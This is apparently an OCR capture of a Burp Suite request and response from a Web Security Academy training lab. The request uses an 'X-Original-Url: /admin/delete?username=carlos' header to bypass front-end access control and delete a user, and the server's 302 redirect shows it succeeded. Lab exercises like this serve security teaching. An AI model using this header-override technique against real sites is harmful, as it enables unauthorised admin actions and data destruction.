 Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/2
2 Host:
0a7300ec040643f183a44702008500b2.web-security-academy.
net
3 Cookie: session=lr1UqpMBoocqaBXhOSGEUCqbURb5Z6Uh
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7300ec040643f183a44702008500b2.web-security-
academy.net/delete?username=carlos
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 X-Original-Url: /admin/delete?username=carlos
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6